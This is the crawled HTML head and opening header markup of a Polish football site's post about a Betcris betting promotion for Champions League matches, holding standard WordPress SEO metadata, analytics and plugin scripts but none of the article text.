

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zzapolowy.com/podwojna-wygrana-liga-mistrzow-w-betcris/
body_size: 13331
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<meta name="ga-site-verification" content="6ZcKZ-sTQSBSFEWZzuRJxa7n" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://zzapolowy.com/xmlrpc.php">

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQSRHNQ');</script>
<!-- End Google Tag Manager -->

<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Podwójna wygrana - Liga Mistrzów w Betcris! - Zzapołowy | O futbolu w najlepszym wydaniu</title>
<meta name="description" content="W środowy wieczór Atletico Madryt powalczy z Manchesterem City, a Liverpool zagra z Benfiką. Z tej okazji Betcris przygotował promocje, w której przy wygranej"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zzapolowy.com/podwojna-wygrana-liga-mistrzow-w-betcris/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Podwójna wygrana - Liga Mistrzów w Betcris! - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="og:description" content="W środowy wieczór Atletico Madryt powalczy z Manchesterem City, a Liverpool zagra z Benfiką. Z tej okazji Betcris przygotował promocje, w której przy wygranej" />
<meta property="og:url" content="https://zzapolowy.com/podwojna-wygrana-liga-mistrzow-w-betcris/" />
<meta property="og:site_name" content="Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="article:tag" content="Betcris" />
<meta property="article:section" content="Bukmacherka" />
<meta property="og:image" content="https://zzapolowy.com/wp-content/uploads/2022/04/betcris_social_podwojna_wygrana_puchary_1400x800_new_v2.jpg" />
<meta property="og:image:secure_url" content="https://zzapolowy.com/wp-content/uploads/2022/04/betcris_social_podwojna_wygrana_puchary_1400x800_new_v2.jpg" />
<meta property="og:image:width" content="1400" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="Podwójna wygrana &#8211; Liga Mistrzów w Betcris!" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-04-13T13:42:13+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Podwójna wygrana - Liga Mistrzów w Betcris! - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta name="twitter:description" content="W środowy wieczór Atletico Madryt powalczy z Manchesterem City, a Liverpool zagra z Benfiką. Z tej okazji Betcris przygotował promocje, w której przy wygranej" />
<meta name="twitter:image" content="https://zzapolowy.com/wp-content/uploads/2022/04/betcris_social_podwojna_wygrana_puchary_1400x800_new_v2.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zzapolowy.com/#organization","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu"},{"@type":"WebSite","@id":"https://zzapolowy.com/#website","url":"https://zzapolowy.com","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu","publisher":{"@id":"https://zzapolowy.com/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://zzapolowy.com/wp-content/uploads/2022/04/betcris_social_podwojna_wygrana_puchary_1400x800_new_v2.jpg","url":"https://zzapolowy.com/wp-content/uploads/2022/04/betcris_social_podwojna_wygrana_puchary_1400x800_new_v2.jpg","width":"1400","height":"800","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://zzapolowy.com/podwojna-wygrana-liga-mistrzow-w-betcris/#webpage","url":"https://zzapolowy.com/podwojna-wygrana-liga-mistrzow-w-betcris/","name":"Podw\u00f3jna wygrana - Liga Mistrz\u00f3w w Betcris! - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2022-04-13T13:42:13+02:00","dateModified":"2022-04-13T13:42:13+02:00","isPartOf":{"@id":"https://zzapolowy.com/#website"},"primaryImageOfPage":{"@id":"https://zzapolowy.com/wp-content/uploads/2022/04/betcris_social_podwojna_wygrana_puchary_1400x800_new_v2.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja","url":"https://zzapolowy.com/author/redakcja/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","caption":"Redakcja","inLanguage":"pl-PL"},"worksFor":{"@id":"https://zzapolowy.com/#organization"}},{"@type":"BlogPosting","headline":"Podw\u00f3jna wygrana - Liga Mistrz\u00f3w w Betcris! - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2022-04-13T13:42:13+02:00","dateModified":"2022-04-13T13:42:13+02:00","author":{"@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja"},"publisher":{"@id":"https://zzapolowy.com/#organization"},"description":"W \u015brodowy wiecz\u00f3r Atletico Madryt powalczy z Manchesterem City, a Liverpool zagra z Benfik\u0105. Z tej okazji Betcris przygotowa\u0142 promocje, w kt\u00f3rej przy wygranej","name":"Podw\u00f3jna wygrana - Liga Mistrz\u00f3w w Betcris! - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","@id":"https://zzapolowy.com/podwojna-wygrana-liga-mistrzow-w-betcris/#richSnippet","isPartOf":{"@id":"https://zzapolowy.com/podwojna-wygrana-liga-mistrzow-w-betcris/#webpage"},"image":{"@id":"https://zzapolowy.com/wp-content/uploads/2022/04/betcris_social_podwojna_wygrana_puchary_1400x800_new_v2.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://zzapolowy.com/podwojna-wygrana-liga-mistrzow-w-betcris/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z wpisami" href="https://zzapolowy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z komentarzami" href="https://zzapolowy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Podwójna wygrana &#8211; Liga Mistrzów w Betcris! Kanał z komentarzami" href="https://zzapolowy.com/podwojna-wygrana-liga-mistrzow-w-betcris/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zzapolowy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dzs.vplayer-css' href='https://zzapolowy.com/wp-content/plugins/dzs-videogallery/videogallery/vplayer.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zzapolowy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://zzapolowy.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://zzapolowy.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/shortcodes.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-fonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3Aregular%2C700%7CMerriweather%3Aregular%2Citalic%2C700%7CRoboto+Condensed%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-style-css' href='https://zzapolowy.com/wp-content/themes/domino/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://zzapolowy.com/wp-content/themes/domino/css/media-queries.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-font-default-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7CRoboto%3A400%2C500%2C700%7CMerriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Cgreek%2Ccyrillic&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://zzapolowy.com/wp-content/themes/domino/_framework/custom_style.css?ver=1715445142' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zzapolowy.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/wzslider.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://zzapolowy.com/wp-content/themes/domino/custom.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/zzapolowy.com\/wp-admin\/admin-ajax.php","nonce":"beb8518678","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/links-auto-replacer/public/js/lar-public.js?ver=2.0.0" id="links-auto-replacer-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/init.js?ver=6.6.1" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/custom-script.js?ver=1715445143" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://zzapolowy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zzapolowy.com/wp-json/wp/v2/posts/106186" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zzapolowy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://zzapolowy.com/?p=106186' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fpodwojna-wygrana-liga-mistrzow-w-betcris%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fpodwojna-wygrana-liga-mistrzow-w-betcris%2F&#038;format=xml" />
<script>window.dzsvg_settings= {dzsvg_site_url: "https://zzapolowy.com/",version: "9.90",ajax_url: "https://zzapolowy.com/wp-admin/admin-ajax.php", debug_mode:"off", merge_social_into_one:"on"}; window.dzsvg_site_url="https://zzapolowy.com";window.dzsvg_plugin_url="https://zzapolowy.com/wp-content/plugins/dzs-videogallery/";</script><style> .lar_social_share_icon{
 				margin: 2px;
 				}</style><style> .entry-footer .byline{ display:none !important; } </style><style> .entry-meta .byline{ display:none !important; } </style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Domino Magazine 1.2.1" />
<meta name="generator" content="WPZOOM Framework 1.6.4" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="domino-custom-css">
#header{background:#000000;}body{font-family:"Oxygen","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;}
</style>
<!-- End Theme Custom CSS -->
<script type="text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script><link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagsdiv, 
.tagsdiv-post_tag,
.tags-input {
  display: none;
}		</style>
		
<meta name="google-site-verification" content="5AqTaPNyuTNz34cNKUNup-Wae7sZztYP9mo1G6fJH5o" />
<meta name="ahrefs-site-verification" content="93b9072be1fa667acb165684032ac59a0ba5223d3c9d01e31f24698edfd4ca6f">
<!-- TradeDoubler site verification 3024757 -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSDH4FV');</script>
<!-- End Google Tag Manager -->

<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/62f3b9052d5a31b84d20ece9.js" async="async"></script>

</head>
<body class="post-template-default single single-post postid-106186 single-format-standard cookies-not-set">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSDH4FV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="page-wrap">

    <header id="header">

        <nav class="navbar" role="navigation">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        <div id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="block-6" class="widget widget_block">
<ul class="wp-block-social-links alignright is-content-justification-right is-layout-flex wp-container-core-social-links-is-layout-1 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/Zzapolowy" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</div>
                    </div>


                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-top-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-top-slide" class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-28604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>
                    </div>


                    <div id="navbar-top">

